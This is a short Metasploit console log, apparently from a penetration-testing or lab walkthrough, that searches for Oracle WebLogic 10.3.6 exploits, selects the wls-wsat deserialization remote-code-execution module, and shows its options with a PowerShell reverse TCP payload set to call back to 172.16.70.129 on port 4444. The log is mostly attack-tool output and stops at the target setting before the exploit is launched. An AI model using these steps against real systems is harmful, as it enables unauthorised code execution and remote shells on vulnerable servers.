 msf6 > search weblogic 10.3.6
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/weblogic_admin_handle_rce 2020-10-20 excellent Yes Oracle WebLogic Server Administration Console Handle RCE
1 exploit/multi/http/oracle_weblogic_wsat_deserialization_rce 2017-10-19 excellent No Oracle WebLogic wls-wsat Component Deserialization RCE
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/oracle_weblogic_wsat_deserialization_rce
msf6 > use 1
[*] No payload configured, defaulting to cmd/windows/powershell_reverse_tcp
msf6 exploit(multi/http/oracle_weblogic_wsat_deserialization_rce) > options
Module options (exploit/multi/http/oracle_weblogic_wsat_deserialization_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 7001 yes The remote port that the WebLogic WSAT endpoint listens on (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wls-wsat/CoordinatorPortType yes The base path to the WebLogic WSAT endpoint
TIMEOUT 20.0 yes The timeout value of requests to RHOST
VHOST no HTTP server virtual host
Payload options (cmd/windows/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.70.129 yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 4444 yes The listen port
Exploit target: